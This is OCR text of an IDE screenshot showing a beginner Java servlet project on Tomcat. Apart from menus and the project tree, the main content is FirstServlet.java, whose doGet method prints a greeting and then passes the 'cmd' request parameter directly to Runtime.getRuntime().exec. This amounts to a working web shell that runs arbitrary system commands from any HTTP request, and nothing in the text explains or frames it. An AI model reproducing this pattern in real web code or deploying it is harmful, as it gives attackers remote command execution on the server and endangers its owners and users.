 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help FirstServletLearn - FirstServlet.java - Administrator
project FirstServlet m doGet Tomcat 7.0.50
Project
Project
index.jsp web.xml FirstServlet.java FilterDemo.java ServletRequest.class
project [FirstServletLearn] sources root, E:\项目
.idea
src.main.webapp
WEB-INF
web.xml
index.jsp
target
classes
FirstServletLearn
generated-sources
FilterDemo
FirstServlet
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_191
Maven: javax.servlet:javax.servlet-api:3.1.0
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Scratches and Consoles
1
1
2
3 import javax.servlet.ServletException;
4 import javax.servlet.http.HttpServlet;
5 import javax.servlet.http.HttpServletRequest;
6 import javax.servlet.http.HttpServletResponse;
7 import java.io.IOException;
8 import java.io.PrintWriter;
9
10 public class FirstServlet extends HttpServlet{
11 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
12 PrintWriter out = resp.getWriter();
13 out.print("Hello Servlet !!!!!!!");
14 Runtime.getRuntime().exec(req.getParameter( s: "cmd"));
15 }
16
17 }
18
Database
Maven
Services
Server Tomcat Localhost Log Tomcat Catalina Log